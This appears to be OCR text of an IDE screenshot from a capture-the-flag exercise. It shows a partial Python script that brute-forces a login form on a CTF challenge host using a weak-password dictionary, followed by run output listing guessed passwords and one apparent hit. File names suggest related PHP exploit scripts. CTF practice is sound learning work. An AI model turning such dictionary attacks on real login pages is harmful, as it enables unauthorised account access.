 main.py
算法.py
弱口令爆破.py
php-filter-iconv.py
perc.py
php整数溢出.py
4 # 登录页面 URL
5 url = "http://challenge.qsnctf.com:31269/"
6
7 # 用户名
8 username = "sqctf"
9
10 # 用于发送 POST 请求的 headers
11 headers = {
12     "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36"
13 }
14
15 # 用于登录表单的 payload
16 data = {
17     "username": username,
18     "password": ""
19 }
20
21 # 读取密码字典文件路径
22 password_dict_file = r"D:\ctf\字典\弱口令.txt"  # 替换为你的字典文件路径
23
24 # 打开字典文件并逐行读取密码
25 with open(password_dict_file, 'r', encoding='utf-8') as f:
26     passwords = f.readlines()
27
运行 弱口令爆破 弱口令爆破
尝试密码: 168168 - 状态码: 200
密码错误: 168168
尝试密码: 1p2o3i - 状态码: 200
密码错误: 1p2o3i
尝试密码: 1q2w3e - 状态码: 200
密码错误: 1q2w3e
尝试密码: 1q2w3e4r - 状态码: 200
可能找到了正确的密码: 1q2w3e4r
进程已结束，退出代码为 0